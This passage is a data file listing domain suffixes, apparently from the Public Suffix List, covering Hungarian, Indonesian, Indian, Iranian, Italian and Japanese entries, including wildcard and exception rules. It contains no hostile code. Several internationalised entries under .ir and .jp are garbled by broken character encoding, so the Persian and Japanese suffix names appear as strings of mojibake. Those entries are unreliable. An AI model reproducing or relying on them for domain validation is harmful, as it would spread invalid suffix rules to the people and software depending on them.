.hu","ingatlan.hu","jogasz.hu","konyvelo.hu","lakas.hu","media.hu","news.hu","reklam.hu","sex.hu","shop.hu","suli.hu","szex.hu","tozsde.hu","utazas.hu","video.hu","id","ac.id","biz.id","co.id","desa.id","go.id","mil.id","my.id","net.id","or.id","sch.id","web.id","ie","gov.ie","*.il","im","ac.im","co.im","com.im","ltd.co.im","net.im","org.im","plc.co.im","tt.im","tv.im","in","co.in","firm.in","net.in","org.in","gen.in","ind.in","nic.in","ac.in","edu.in","res.in","gov.in","mil.in","info","int","eu.int","io","com.io","iq","gov.iq","edu.iq","mil.iq","com.iq","org.iq","net.iq","ir","ac.ir","co.ir","gov.ir","id.ir","net.ir","org.ir","sch.ir","Ä‚ËœĂ‚Â§Ä‚â€ºĂ…â€™Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ .ir","Ä‚ËœĂ‚Â§Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ .ir","is","net.is","com.is","edu.is","gov.is","org.is","int.is","it","gov.it","edu.it","abr.it","abruzzo.it","aosta-valley.it","aostavalley.it","bas.it","basilicata.it","cal.it","calabria.it","cam.it","campania.it","emilia-romagna.it","emiliaromagna.it","emr.it","friuli-v-giulia.it","friuli-ve-giulia.it","friuli-vegiulia.it","friuli-venezia-giulia.it","friuli-veneziagiulia.it","friuli-vgiulia.it","friuliv-giulia.it","friulive-giulia.it","friulivegiulia.it","friulivenezia-giulia.it","friuliveneziagiulia.it","friulivgiulia.it","fvg.it","laz.it","lazio.it","lig.it","liguria.it","lom.it","lombardia.it","lombardy.it","lucania.it","mar.it","marche.it","mol.it","molise.it","piedmont.it","piemonte.it","pmn.it","pug.it","puglia.it","sar.it","sardegna.it","sardinia.it","sic.it","sicilia.it","sicily.it","taa.it","tos.it","toscana.it","trentino-a-adige.it","trentino-aadige.it","trentino-alto-adige.it","trentino-altoadige.it","trentino-s-tirol.it","trentino-stirol.it","trentino-sud-tirol.it","trentino-sudtirol.it","trentino-sued-tirol.it","trentino-suedtirol.it","trentinoa-adige.it","trentinoaadige.it","trentinoalto-adige.it","trentinoaltoadige.it","trentinos-tirol.it","trentinostirol.it","trentinosud-tirol.it","trentinosudtirol.it","trentinosued-tirol.it","trentinosuedtirol.it","tuscany.it","umb.it","umbria.it","val-d-aosta.it","val-daosta.it","vald-aosta.it","valdaosta.it","valle-aosta.it","valle-d-aosta.it","valle-daosta.it","valleaosta.it","valled-aosta.it","valledaosta.it","vallee-aoste.it","valleeaoste.it","vao.it","vda.it","ven.it","veneto.it","ag.it","agrigento.it","al.it","alessandria.it","alto-adige.it","altoadige.it","an.it","ancona.it","andria-barletta-trani.it","andria-trani-barletta.it","andriabarlettatrani.it","andriatranibarletta.it","ao.it","aosta.it","aoste.it","ap.it","aq.it","aquila.it","ar.it","arezzo.it","ascoli-piceno.it","ascolipiceno.it","asti.it","at.it","av.it","avellino.it","ba.it","balsan.it","bari.it","barletta-trani-andria.it","barlettatraniandria.it","belluno.it","benevento.it","bergamo.it","bg.it","bi.it","biella.it","bl.it","bn.it","bo.it","bologna.it","bolzano.it","bozen.it","br.it","brescia.it","brindisi.it","bs.it","bt.it","bz.it","ca.it","cagliari.it","caltanissetta.it","campidano-medio.it","campidanomedio.it","campobasso.it","carbonia-iglesias.it","carboniaiglesias.it","carrara-massa.it","carraramassa.it","caserta.it","catania.it","catanzaro.it","cb.it","ce.it","cesena-forli.it","cesenaforli.it","ch.it","chieti.it","ci.it","cl.it","cn.it","co.it","como.it","cosenza.it","cr.it","cremona.it","crotone.it","cs.it","ct.it","cuneo.it","cz.it","dell-ogliastra.it","dellogliastra.it","en.it","enna.it","fc.it","fe.it","fermo.it","ferrara.it","fg.it","fi.it","firenze.it","florence.it","fm.it","foggia.it","forli-cesena.it","forlicesena.it","fr.it","frosinone.it","ge.it","genoa.it","genova.it","go.it","gorizia.it","gr.it","grosseto.it","iglesias-carbonia.it","iglesiascarbonia.it","im.it","imperia.it","is.it","isernia.it","kr.it","la-spezia.it","laquila.it","laspezia.it","latina.it","lc.it","le.it","lecce.it","lecco.it","li.it","livorno.it","lo.it","lodi.it","lt.it","lu.it","lucca.it","macerata.it","mantova.it","massa-carrara.it","massacarrara.it","matera.it","mb.it","mc.it","me.it","medio-campidano.it","mediocampidano.it","messina.it","mi.it","milan.it","milano.it","mn.it","mo.it","modena.it","monza-brianza.it","monza-e-della-brianza.it","monza.it","monzabrianza.it","monzaebrianza.it","monzaedellabrianza.it","ms.it","mt.it","na.it","naples.it","napoli.it","no.it","novara.it","nu.it","nuoro.it","og.it","ogliastra.it","olbia-tempio.it","olbiatempio.it","or.it","oristano.it","ot.it","pa.it","padova.it","padua.it","palermo.it","parma.it","pavia.it","pc.it","pd.it","pe.it","perugia.it","pesaro-urbino.it","pesarourbino.it","pescara.it","pg.it","pi.it","piacenza.it","pisa.it","pistoia.it","pn.it","po.it","pordenone.it","potenza.it","pr.it","prato.it","pt.it","pu.it","pv.it","pz.it","ra.it","ragusa.it","ravenna.it","rc.it","re.it","reggio-calabria.it","reggio-emilia.it","reggiocalabria.it","reggioemilia.it","rg.it","ri.it","rieti.it","rimini.it","rm.it","rn.it","ro.it","roma.it","rome.it","rovigo.it","sa.it","salerno.it","sassari.it","savona.it","si.it","siena.it","siracusa.it","so.it","sondrio.it","sp.it","sr.it","ss.it","suedtirol.it","sv.it","ta.it","taranto.it","te.it","tempio-olbia.it","tempioolbia.it","teramo.it","terni.it","tn.it","to.it","torino.it","tp.it","tr.it","trani-andria-barletta.it","trani-barletta-andria.it","traniandriabarletta.it","tranibarlettaandria.it","trapani.it","trentino.it","trento.it","treviso.it","trieste.it","ts.it","turin.it","tv.it","ud.it","udine.it","urbino-pesaro.it","urbinopesaro.it","va.it","varese.it","vb.it","vc.it","ve.it","venezia.it","venice.it","verbania.it","vercelli.it","verona.it","vi.it","vibo-valentia.it","vibovalentia.it","vicenza.it","viterbo.it","vr.it","vs.it","vt.it","vv.it","je","co.je","net.je","org.je","*.jm","jo","com.jo","org.jo","net.jo","edu.jo","sch.jo","gov.jo","mil.jo","name.jo","jobs","jp","ac.jp","ad.jp","co.jp","ed.jp","go.jp","gr.jp","lg.jp","ne.jp","or.jp","aichi.jp","akita.jp","aomori.jp","chiba.jp","ehime.jp","fukui.jp","fukuoka.jp","fukushima.jp","gifu.jp","gunma.jp","hiroshima.jp","hokkaido.jp","hyogo.jp","ibaraki.jp","ishikawa.jp","iwate.jp","kagawa.jp","kagoshima.jp","kanagawa.jp","kochi.jp","kumamoto.jp","kyoto.jp","mie.jp","miyagi.jp","miyazaki.jp","nagano.jp","nagasaki.jp","nara.jp","niigata.jp","oita.jp","okayama.jp","okinawa.jp","osaka.jp","saga.jp","saitama.jp","shiga.jp","shimane.jp","shizuoka.jp","tochigi.jp","tokushima.jp","tokyo.jp","tottori.jp","toyama.jp","wakayama.jp","yamagata.jp","yamaguchi.jp","yamanashi.jp","Ä‚Â¦ Ă†â€™Ä‚Â¦Ă…â€œĂ‚Â¨.jp","Ä‚Â¦Ă¢â‚¬ÂĂ¢â‚¬ÂºÄ‚Â§Ă…Â¸Ă‚Â¥.jp","Ä‚Â¦Ă¢â‚¬ÂĂ¢â‚¬ÂºÄ‚Â¥Ă‚ÂªĂ¢â‚¬Âº.jp","Ä‚Â¥Ă¢â‚¬Â¦Ă‚ÂµÄ‚Â¥Ă‚ÂºĂ‚Â«.jp","Ä‚Â§Ă¢â‚¬ Ă‚ÂÄ‚Â¦Ă…â€œĂ‚Â¬.jp","Ä‚Â¨Ă…â€™Ă‚Â¨Ä‚Â¥Ă…Â¸Ă‚Â.jp","Ä‚Â¥Ă…â€™Ă¢â‚¬â€Ä‚Â¦Ă‚ÂµĂ‚Â·Ä‚Â©Ă‚ÂĂ¢â‚¬Å“.jp","Ä‚Â¥Ă‚ÂĂ†â€™Ä‚Â¨Ă¢â‚¬ËœĂ¢â‚¬Â°.jp","Ä‚Â¥Ă¢â‚¬â„¢Ă…â€™Ä‚Â¦Ă‚Â­Ă…â€™Ä‚Â¥Ă‚Â±Ă‚Â±.jp","Ä‚Â©Ă¢â‚¬Â¢Ă‚Â·Ä‚Â¥Ă‚Â´Ă‚Â.jp","Ä‚Â©Ă¢â‚¬Â¢Ă‚Â·Ä‚Â©Ă¢â‚¬Â¡Ă‚Â.jp","Ä‚Â¦Ă¢â‚¬â€œĂ‚Â°Ä‚Â¦Ă‚Â½Ă…Â¸.jp","Ä‚Â©Ă‚ÂĂ¢â‚¬â„¢Ä‚Â¦Ă‚Â£Ă‚Â®.jp","Ä‚Â©Ă‚ÂĂ¢â€Â¢Ä‚Â¥Ă‚Â²Ă‚Â¡.jp","Ä‚Â¦Ă‚ÂĂ‚Â±Ä‚Â¤Ă‚ÂºĂ‚Â¬.jp","Ä‚Â§Ă…Â¸Ă‚Â³Ä‚Â¥Ă‚Â·Ă‚Â.jp","Ä‚Â¥Ă…Â¸Ă‚Â¼Ä‚Â§Ă‚ÂĂ¢â‚¬Â°.jp","Ä‚Â¤Ă‚Â¸Ă¢â‚¬Â°Ä‚Â©Ă¢â‚¬Â¡Ă‚Â.jp","Ä‚Â¤Ă‚ÂºĂ‚Â¬Ä‚Â©Ă†â€™Ă‚Â½.jp","Ä‚Â¤Ă‚Â½Ă‚ÂÄ‚Â¨Ă‚Â³Ă¢â€Â¬.jp","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â¥Ă‹â€ Ă¢â‚¬ .jp","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â©Ă‹Å“Ă‚Âª.jp","Ä‚Â¥Ă‚Â¥Ă‹â€ Ä‚Â¨Ă¢â‚¬Â°Ă‚Â¯.jp","Ä‚Â¥Ă‚Â®Ă‚Â®Ä‚Â¥Ă…Â¸Ă‚Â.jp","Ä‚Â¥Ă‚Â®Ă‚Â®Ä‚Â¥Ă‚Â´Ă‚Â.jp","Ä‚Â¥Ă‚Â¯Ă…â€™Ä‚Â¥Ă‚Â±Ă‚Â±.jp","Ä‚Â¥Ă‚Â±Ă‚Â±Ä‚Â¥Ă‚ÂĂ‚Â£.jp","Ä‚Â¥Ă‚Â±Ă‚Â±Ä‚Â¥Ă‚Â½Ă‚Â¢.jp","Ä‚Â¥Ă‚Â±Ă‚Â±Ä‚Â¦Ă‚Â¢Ă‚Â¨.jp","Ä‚Â¥Ă‚Â²Ă‚Â©Ä‚Â¦Ă¢â‚¬Â°Ă¢â‚¬Â¹.jp","Ä‚Â¥Ă‚Â²Ă‚ÂÄ‚Â©Ă‹Å“Ă…â€œ.jp","Ä‚Â¥Ă‚Â²Ă‚Â¡Ä‚Â¥Ă‚Â±Ă‚Â±.jp","Ä‚Â¥Ă‚Â³Ă‚Â¶Ä‚Â¦ Ă‚Â¹.jp","Ä‚Â¥Ă‚ÂºĂ†â€™Ä‚Â¥Ă‚Â³Ă‚Â¶.jp","Ä‚Â¥Ă‚Â¾Ă‚Â³Ä‚Â¥Ă‚Â³Ă‚Â¶.jp","Ä‚Â¦Ă‚Â²Ă¢â‚¬â€œÄ‚Â§Ă‚Â¸Ă¢â‚¬Â.jp","Ä‚Â¦Ă‚Â»Ă¢â‚¬Â¹Ä‚Â¨Ă‚Â³Ă¢â€Â¬.jp","Ä‚Â§Ă‚Â¥Ă‚ÂÄ‚Â¥Ă‚Â¥Ă‹â€ Ä‚Â¥Ă‚Â·Ă‚Â.jp","Ä‚Â§Ă‚Â¦Ă‚ÂÄ‚Â¤Ă‚ÂºĂ¢â‚¬Â¢.jp","Ä‚Â§Ă‚Â¦Ă‚ÂÄ‚Â¥Ă‚Â²Ă‚Â¡.jp","Ä‚Â§Ă‚Â¦Ă‚ÂÄ‚Â¥Ă‚Â³Ă‚Â¶.jp","Ä‚Â§Ă‚Â§Ă¢â‚¬Â¹Ä‚Â§Ă¢â‚¬ÂĂ‚Â°.jp","Ä‚Â§Ă‚Â¾Ă‚Â¤Ä‚Â©Ă‚Â¦Ă‚Â¬.jp","Ä‚Â©Ă‚Â¦Ă¢â€Â¢Ä‚Â¥Ă‚Â·Ă‚Â.jp","Ä‚Â©Ă‚Â«Ă‹Å“Ä‚Â§Ă…Â¸Ă‚Â¥.jp","Ä‚Â©Ă‚Â³Ă‚Â¥Ä‚Â¥Ă‚ÂĂ¢â‚¬â€œ.jp","Ä‚Â©Ă‚Â¹Ă‚Â¿Ä‚Â¥Ă¢â‚¬Â¦Ă‚ÂÄ‚Â¥Ă‚Â³Ă‚Â¶.jp","*.kawasaki.jp","*.kitakyushu.jp","*.kobe.jp","*.nagoya.jp","*.sapporo.jp","*.sendai.jp","*.yokohama.jp","!city.kawasaki.jp","!city.kitakyushu.jp","!city.kobe.jp","!city.nagoya.jp","!city.sapporo.jp","!city.sendai.jp","!city.yokohama.jp","aisai.aichi.jp","ama.aichi.jp","anjo.aichi.jp","asuke.aichi.jp","chiryu.aichi.jp","chita.aichi.jp","fuso.aichi.jp","gamagori.aichi.jp","handa.aichi.jp","hazu.aichi.jp","hekinan.aichi.jp","higashiura.aichi.jp","ichinomiya.aichi.jp","inazawa.aichi.jp","inuyama.aichi.jp","isshiki.aichi.jp","iwakura.aichi.jp","kanie.aichi.jp","kariya.aichi.jp","kasugai.aichi.jp","kira.aichi.jp","kiyosu.aichi.jp","komaki.aichi.jp","konan.aichi.jp","kota.aichi.jp","mihama.aichi.jp","miyoshi.aichi.jp","nishio.aichi.jp","nisshin.aichi.jp","obu.aichi.jp","oguchi.aichi.jp","oharu.aichi.jp","okazaki.aichi.jp","owariasahi.aichi.jp","seto.aichi.jp","shikatsu.aichi.jp","shinshiro.aichi.jp","shitara.aichi.jp","tahara.aichi.jp","takahama.aichi.jp","tobishima.aichi.jp","toei.aichi.jp","togo.aichi.jp","tokai.aichi.jp","tokoname.aichi.jp","toyoake.aichi.jp","toyohashi.aichi.jp","toyokawa.aichi.jp","toyone.aichi.jp","toyota.aichi.jp","tsushima.aichi.jp","yatomi.aichi.jp","akita.akita.jp","daisen.akita.jp","fujisato.akita.jp","gojome.akita.jp","hachirogata.akita.jp","happou.akita.jp","higashinaruse.akita.jp","honjo.akita.jp","honjyo.akita.jp","ikawa.akita.jp","kamikoani.akita.jp","kamioka.akita.jp","katagami.akita.jp","kazuno.akita.jp","kitaakita.akita.jp","kosaka.akita.jp","kyowa.akita.jp","misato.akita.jp","mitane.akita.jp","moriyoshi.akita.jp","nikaho.akita.jp","noshiro.akita.jp","odate.akita.jp","oga.akita.jp","ogata.akita.jp","semboku.akita.jp","yokote.akita.jp","yurihonjo.akita.jp","aomori.aomori.jp","gonohe.aomori.jp","hachinohe.aomori.jp","hashikami.aomori.jp","hiranai.aomori.jp","hirosaki.aomori.jp","itayanagi.aomori.jp","kuroishi.aomori.jp","misawa.aomori.jp","mutsu.aomori.jp","nakadomari.aomori.jp","noheji.aomori.jp","oirase.aomori.jp","owani.aomori.jp","rokunohe.aomori.jp","sannohe.aomori.jp","shichinohe.aomori.jp","shingo.aomori.jp","takko.aomori.jp","towada.aomori.jp","tsugaru.aomori.jp","tsuruta.aomori.jp","abiko.chiba.jp","asahi.chiba.jp","chonan.chiba.jp","chosei.chiba.jp","choshi.chiba.jp","chuo.chiba.jp","funabashi.chiba.jp","futtsu.chiba.jp","hanamigawa.chiba.jp","ichihara.chiba.jp","ichikawa.chiba.jp","ichinomiya.chiba.jp","inzai.chiba.jp","isumi.chiba.jp","kamagaya.chiba.jp","kamogawa.chiba.jp","kashiwa.chiba.jp","katori.chiba.jp","katsuura.chiba.jp","kimitsu.chiba.jp","kisarazu.chiba.jp","kozaki.chiba.jp","kujukuri.chiba.jp","kyonan.chiba.jp","matsudo.chiba.jp","midori.chiba.jp","mihama.chiba.jp","minamiboso.chiba.jp","mobara.chiba.jp","mutsuzawa.chiba.jp","nagara.chiba.jp","nagareyama.chiba.jp","narashino.chiba.jp","narita.chiba.jp","noda.chiba.jp","oamishirasato.chiba.jp","omigawa.chiba.jp","onjuku.chiba.jp","otaki.chiba.jp","sakae.chiba.jp","sakura.chiba.jp","shimofusa.chiba.jp","shirako.chiba.jp","shiroi.chiba.jp","shisui.chiba.jp","sodegaura.chiba.jp","sosa.chiba.jp","tako.chiba.jp","tateyama.chiba.jp","togane.chiba.jp","tohnosho.chiba.jp","tomisato.chiba.jp","urayasu.chiba.jp","yachimata.chiba.jp","yachiyo.chiba.jp","yokaichiba.chiba.jp","yokoshibahikari.chiba.jp","yotsukaido.chiba.jp","ainan.ehime.jp","honai.ehime.jp","ikata.ehime.jp","imabari.ehime.jp","iyo.ehime.jp","kamijima.ehime.jp","kihoku.ehime.jp","kumakogen.ehime.jp","masaki.ehime.jp","matsuno.ehime.jp","matsuyama.ehime.jp","namikata.ehime.jp","niihama.ehime.jp","ozu.ehime.jp","saijo.ehime.jp","seiyo.ehime.jp","shikokuchuo.ehime.jp","tobe.ehime.jp","toon.ehime.jp","uchiko.ehime.jp","uwajima.ehime.jp","yawatahama.ehime.jp","echizen.fukui.jp","eiheiji.fukui.jp","fukui.fukui.jp","ikeda.fukui.jp","katsuyama.fukui.jp","mihama.fukui.jp","minamiechizen.fukui.jp","obama.fukui.jp","ohi.fukui.jp","ono.fukui.jp","sabae.fukui.jp","sakai.fukui.jp","takahama.fukui.jp","tsuruga.fukui.jp","wakasa.fukui.jp","ashiya.fukuoka.jp","buzen.fukuoka.jp","chikugo.fukuoka.jp","chikuho.fukuoka.jp","chikujo.fukuoka.jp","chikushino.fukuoka.jp","chikuzen.fukuoka.jp","chuo.fukuoka.jp","dazaifu.fukuoka.jp","fukuchi.fukuoka.jp","hakata.fukuoka.jp","higashi.fukuoka.jp","hirokawa.fukuoka.jp","hisayama.fukuoka.jp","iizuka.fukuoka.jp","inatsuki.fukuoka.jp","kaho.fukuoka.jp","kasuga.fukuoka.jp","kasuya.fukuoka.jp","kawara.fukuoka.jp","keisen.fukuoka.jp","koga.fukuoka.jp","kurate.fukuoka.jp","kurogi.fukuoka.jp","kurume.fukuoka.jp","minami.fukuoka.jp","miyako.fukuoka.jp","miyama.fukuoka.jp","miyawaka.fukuoka.jp","mizumaki.fukuoka.jp","munakata.fukuoka.jp","nakagawa.fukuoka.jp","nakama.fukuoka.jp","nishi.fukuoka.jp","nogata.fukuoka.jp","ogori.fukuoka.jp","okagaki.fukuoka.jp","okawa.fukuoka.jp","oki.fukuoka.jp","omuta.fukuoka.jp","onga.fukuoka.jp","onojo.fukuoka.jp","oto.fukuoka.jp","saigawa.fukuoka.jp","sasaguri.fukuoka.jp","shingu.fukuoka.jp","shinyoshitomi.fukuoka.jp","shonai.fukuoka.jp","soeda.fukuoka.jp","sue.fukuoka.jp","tachiarai.fukuoka.jp","tagawa.fukuoka.jp","takata.fukuoka.jp","toho.fukuoka.jp","toyotsu.fukuoka.jp","tsuiki.fukuoka.jp","ukiha.fukuoka.jp","umi.fukuoka.jp","usui.fukuoka.jp","yamada.fukuoka.jp","yame.fukuoka.jp","yanagawa.fukuoka.jp","yukuhashi.fukuoka.jp","aizubange.fukushima.jp","aizumisato.fukushima.jp","aizuwakamatsu.fukushima.jp","asakawa.fukushima.jp","bandai.fukushima.jp","date.fukushima.jp","fukushima.fukushima.jp","furudono.fukushima.jp","futaba.fukushima.jp","hanawa.fukushima.jp","higashi.fukushima.jp","hirata.fukushima.jp","hirono.fukushima.jp","iitate.fukushima.jp","inawashiro.fukushima.jp","ishikawa.fukushima.jp","iwaki.fukushima.jp","izumizaki.fukushima.jp","kagamiishi.fukushima.jp","kaneyama.fukushima.jp","kawamata.fukushima.jp","kitakata.fukushima.jp","kitashiobara.fukushima.jp","koori.fukushima.jp","koriyama.fukushima.jp","kunimi.fukushima.jp","miharu.fukushima.jp","mishima.fukushima.jp","namie.fukushima.jp","nango.fukushima.jp","nishiaizu.fukushima.jp","nishigo.fukushima.jp","okuma.fukushima.jp","omotego.fukushima.jp","ono.fukushima.jp","otama.fukushima.jp","samegawa.fukushima.jp","shimogo.fukushima.jp","shirakawa.fukushima.jp","showa.fukushima.jp","soma.fukushima.jp","sukagawa.fukushima.jp","taishin.fukushima.jp","tamakawa.fukushima.jp","tanagura.fukushima.jp","tenei.fukushima.jp","yabuki.fukushima.jp","yamato.fukushima.jp","yamatsuri.fukushima.jp","yanaizu.fukushima.jp","yugawa.fukushima.jp","anpachi.gifu.jp","ena.gifu.jp","gifu.gifu.jp","ginan.gifu.jp","godo.gifu.jp","gujo.gifu.jp","hashima.gifu.jp","hichiso.gifu.jp","hida.gifu.jp","higashishirakawa.gifu.jp","ibigawa.gifu.jp","ikeda.gifu.jp","kakamigahara.gifu.jp","kani.gifu.jp","kasahara.gifu.jp","kasamatsu.gifu.jp","kawaue.gifu.jp","kitagata.gifu.jp","mino.gifu.jp","minokamo.gifu.jp","mitake.gifu.jp","mizunami.gifu.jp","motosu.gifu.jp","nakatsugawa.gifu.jp","ogaki.gifu.jp","sakahogi.gifu.jp","seki.gifu.jp","sekigahara.gifu.jp","shirakawa.gifu.jp","tajimi.gifu.jp","takayama.gifu.jp","tarui.gifu.jp","toki.gifu.jp","tomika.gifu.jp","wanouchi.gifu.jp","yamagata.gifu.jp","yaotsu.gifu.jp","yoro.gifu.jp","annaka.gunma.jp","chiyoda.gunma.jp","fujioka.gunma.jp","higashiagatsuma.gunma.jp","isesaki.gunma.jp","itakura.gunma.jp","kanna.gunma.jp","kanra.gunma.jp","katashina.gunma.jp","kawaba.gunma.jp","kiryu.gunma.jp","kusatsu.gunma.jp","maebashi.gunma.jp","meiwa.gunma.jp","midori.gunma.jp","minakami.gunma.jp","naganohara.gunma.jp","nakanojo.gunma.jp","nanmoku.gunma.jp","numata.gunma.jp","oizumi.gunma.jp","ora.gunma.jp","ota.gunma.jp","shibukawa.gunma.jp","shimonita.gunma.jp","shinto.gunma.jp","showa.gunma.jp","takasaki.gunma.jp","takayama.gunma.jp","tamamura.gunma.jp","tatebayashi.gunma.jp","tomioka.gunma.jp","tsukiyono.gunma.jp","tsumagoi.gunma.jp","ueno.gunma.jp","yoshioka.gunma.jp","asaminami.hiroshima.jp","daiwa.hiroshima.jp","etajima.hiroshima.jp","fuchu.hiroshima.jp","fukuyama.hiroshima.jp","hatsukaichi.hiroshima.jp","higashihiroshima.hiroshima.jp","hongo.hiroshima.jp","jinsekikogen.hiroshima.jp","kaita.hiroshima.jp","kui.hiroshima.jp","kumano.hiroshima.jp","kure.hiroshima.jp","mihara.hiroshima.jp","miyoshi.hiroshima.jp","naka.hiroshima.jp","onomichi.hiroshima.jp","osakikamijima.hiroshima.jp","otake.hiroshima.jp","saka.hiroshima.jp","sera.hiroshima.jp","seranishi.hiroshima.jp","shinichi.hiroshima.jp","shobara.hiroshima.jp","takehara.hiroshima.jp","abashiri.hokkaido.jp","abira.hokkaido.jp","aibetsu.hokkaido.jp","akabira.hokkaido.jp","akkeshi.hokkaido.jp","asahikawa.hokkaido.jp","ashibetsu.hokkaido.jp","ashoro.hokkaido.jp","assabu.hokkaido.jp","atsuma.hokkaido.jp","bibai.hokkaido.jp","biei.hokkaido.jp","bifuka.hokkaido.jp","bihoro.hokkaido.jp","biratori.hokkaido.jp","chippubetsu.hokkaido.jp","chitose.hokkaido.jp","date.hokkaido.jp","ebetsu.hokkaido.jp","embetsu.hokkaido.jp","eniwa.hokkaido.jp","erimo.hokkaido.jp","esan.hokkaido.jp","esashi.hokkaido.jp","fukagawa.hokkaido.jp","fukushima.hokkaido.jp","furano.hokkaido.jp","furubira.hokkaido.jp","haboro.hokkaido.jp","hakodate.hokkaido.jp","hamatonbetsu.hokkaido.jp","hidaka.hokkaido.jp","higashikagura.hokkaido.jp","higashikawa.hokkaido.jp","hiroo.hokkaido.jp","hokuryu.hokkaido.jp","hokuto.hokkaido.jp","honbetsu.hokkaido.jp","horokanai.hokkaido.jp","horonobe.hokkaido.jp","ikeda.hokkaido.jp","imakane.hokkaido.jp","ishikari.hokkaido.jp","iwamizawa.hokkaido.jp","iwanai.hokkaido.jp","kamifurano.hokkaido.jp","kamikawa.hokkaido.jp","kamishihoro.hokkaido.jp","kamisunagawa.hokkaido.jp","kamoenai.hokkaido.jp","kayabe.hokkaido.jp","kembuchi.hokkaido.jp","kikonai.hokkaido.jp","kimobetsu.hokkaido.jp","kitahiroshima.hokkaido.jp","kitami.hokkaido.jp","kiyosato.hokkaido.jp","koshimizu.hokkaido.jp","kunneppu.hokkaido.jp","kuriyama.hokkaido.jp","kuromatsunai.hokkaido.jp","kushiro.hokkaido.jp","kutchan.hokkaido.jp","kyowa.hokkaido.jp","mashike.hokkaido.jp","matsumae.hokkaido.jp","mikasa.hokkaido.jp","minamifurano.hokkaido.jp","mombetsu.hokkaido.jp","moseushi.hokkaido.jp","mukawa.hokkaido.jp","muroran.hokkaido.jp","naie.hokkaido.jp","nakagawa.hokkaido.jp","nakasatsunai.hokkaido.jp","nakatombetsu.hokkaido.jp","nanae.hokkaido.jp","nanporo.hokkaido.jp","nayoro.hokkaido.jp","nemuro.hokkaido.jp","niikappu.hokkaido.jp","niki.hokkaido.jp","nishiokoppe.hokkaido.jp","noboribetsu.hokkaido.jp","numata.hokkaido.jp","obihiro.hokkaido.jp","obira.hokkaido.jp","oketo.hokkaido.jp","okoppe.hokkaido.jp","otaru.hokkaido.jp","otobe.hokkaido.jp","otofuke.hokkaido.jp","otoineppu.hokkaido.jp","oumu.hokkaido.jp","ozora.hokkaido.jp","pippu.hokkaido.jp","rankoshi.hokkaido.jp","rebun.hokkaido.jp","rikubetsu.hokkaido.jp","rishiri.hokkaido.jp","rishirifuji.hokkaido.jp","saroma.hokkaido.jp","sarufutsu.hokkaido.jp","shakotan.hokkaido.jp","shari.hokkaido.jp","shibecha.hokkaido.jp","shibetsu.hokkaido.jp","shikabe.hokkaido.jp","shikaoi.hokkaido.jp","shimamaki.hokkaido.jp","shimizu.hokkaido.jp","shimokawa.hokkaido.jp","shinshinotsu.hokkaido.jp","shintoku.hokkaido.jp","shiranuka.hokkaido.jp","shiraoi.hokkaido.jp","shiriuchi.hokkaido.jp","sobetsu.hokkaido.jp","sunagawa.hokkaido.jp","taiki.hokkaido.jp","takasu.hokkaido.jp","takikawa.hokkaido.jp","takinoue.hokkaido.jp","teshikaga.hokkaido.jp","tobetsu.hokkaido.jp","tohma.hokkaido.jp","tomakomai.hokkaido.jp","tomari.hokkaido.jp","toya.hokkaido.jp","toyako.hokkaido.jp","toyotomi.hokkaido.jp","toyoura.hokkaido.jp","tsubetsu.hokkaido.jp","tsukigata.hokkaido.jp","urakawa.hokkaido.jp","urausu.hokkaido.jp","uryu.hokkaido.jp","utashinai.hokkaido.jp","wakkanai.hokkaido.jp","wassamu.hokkaido.jp","yakumo.hokkaido.jp","yoichi.hokkaido.jp","aioi.hyogo.jp","akashi.hyogo.jp","ako.hyogo.jp","amagasaki.hyogo.jp","aogaki.hyogo.jp","asago.hyogo.jp","ashiya.hyogo.jp","awaji.hyogo.jp","fukusaki.hyogo.jp","goshiki.hyogo.jp","harima.hyogo.jp","himeji.hyogo.jp","ichikawa.hyogo.jp","inagawa.hyogo.jp","itami.hyogo.jp","kakogawa.hyogo.jp","kamigori.hyogo.jp","kamikawa.hyogo.jp","kasai.hyogo.jp","kasuga.hyogo.jp","kawanishi.hyogo.jp","miki.hyogo.jp","minamiawaji.hyogo.jp","nishinomiya.hyogo.jp","nishiwaki.hyogo.jp","ono.hyogo.jp","sanda.hyogo.jp","sannan.hyogo.jp","sasayama.hyogo.jp","sayo.hyogo.jp","shingu.hyogo.jp","shinonsen.hyogo.jp","shiso.hyogo.jp","sumoto.hyogo.jp","taishi.hyogo.jp","taka.hyogo.jp","takarazuka.hyogo.jp","takasago.hyogo.jp","takino.hyogo.jp","tamba.hyogo.jp","tatsuno.hyogo.jp","toyooka.hyogo.jp","yabu.hyogo.jp","yashiro.hyogo.jp","yoka.hyogo.jp","yokawa.hyogo.jp","ami.ibaraki.jp","asahi.ibaraki.jp","bando.ibaraki.jp","chikusei.ibaraki.jp","daigo.ibaraki.jp","fujishiro.ibaraki.jp","hitachi.ibaraki.jp","hitachinaka.ibaraki.jp","hitachiomiya.ibaraki.jp","hitachiota.ibaraki.jp","ibaraki.ibaraki.jp","ina.ibaraki.jp","inashiki.ibaraki.jp","itako.ibaraki.jp","iwama.ibaraki.jp","joso.ibaraki.jp","kamisu.ibaraki.jp","kasama.ibaraki.jp","kashima.ibaraki.jp","kasumigaura.ibaraki.jp","koga.ibaraki.jp","miho.ibaraki.jp","mito.ibaraki.jp","moriya.ibaraki.jp","naka.ibaraki.jp","namegata.ibaraki.jp","oarai.ibaraki.jp","ogawa.ibaraki.jp","omitama.ibaraki.jp","ryugasaki.ibaraki.jp","sakai.ibaraki.jp","sakuragawa.ibaraki.jp","shimodate.ibaraki.jp","shimotsuma.ibaraki.jp","shirosato.ibaraki.jp","sowa.ibaraki.jp","suifu.ibaraki.jp","takahagi.ibaraki.jp","tamatsukuri.ibaraki.jp","tokai.ibaraki.jp","tomobe.ibaraki.jp","tone.ibaraki.jp","toride.ibaraki.jp","tsuchiura.ibaraki.jp","tsukuba.ibaraki.jp","uchihara.ibaraki.jp","ushiku.ibaraki.jp","yachiyo.ibaraki.jp","yamagata.ibaraki.jp","yawara.ibaraki.jp","yuki.ibaraki.jp","anamizu.ishikawa.jp","hakui.ishikawa.jp","hakusan.ishikawa.jp","kaga.ishikawa.jp","kahoku.ishikawa.jp","kanazawa.ishikawa.jp","kawakita.ishikawa.jp","komatsu.ishikawa.jp","nakanoto.ishikawa.jp","nanao.ishikawa.jp","nomi.ishikawa.jp","nonoichi.ishikawa.jp","noto.ishika